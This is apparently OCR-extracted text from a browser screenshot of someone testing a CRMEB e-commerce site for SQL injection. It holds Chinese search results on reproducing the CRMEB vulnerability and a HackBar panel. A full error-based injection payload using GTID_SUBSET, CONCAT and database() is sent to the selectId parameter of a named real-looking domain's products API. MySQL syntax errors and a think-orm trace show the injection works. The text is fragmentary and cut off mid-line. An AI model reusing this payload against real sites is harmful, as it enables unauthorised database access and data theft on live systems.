 搜索结果 "xfhanjie.c
zq.xfhanjie.cn/api/p
个人资料 – 深圳市城
crmeb sql注入_百度
CRMEB SQL 注入漏
【漏洞复现】CRMEB
xxx.url
zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+(ELT(3550=3550,database()))),0x7e),...
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')))),0x7e),3550) OR `id` = GTID_SUBSET(CONCAT(0x7e,( (ELT(3550=3550,()))),0x7e),' at line 1
violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')))),0x7e),3550) OR `id` = GTID_SUBSET(CONCAT(0x7e,( (ELT(3550=3550,()))),0x7e),' at l
think-orm/src/db/PDOConnection.php
pthink/think-orm/src/db/PDOConnection.php
JSON.data.trace[0]
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+
(ELT(3550=3550,database()))),0x7e),3550)+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="129", "Not=
Name Value
sec-ch-ua-mobile ?0